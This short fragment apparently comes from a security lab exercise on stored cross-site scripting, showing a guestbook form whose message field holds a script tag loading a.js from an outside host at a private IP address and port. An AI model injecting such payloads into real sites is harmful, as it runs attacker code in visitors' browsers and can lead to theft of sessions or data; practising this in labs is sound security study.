 Vulnerability: Stored Cross Site Scripting (XSS)
Name * test-1
Message * <script src=http://192.168.10.172:9999/a.js></script>
Sign Guestbook Clear Guestbook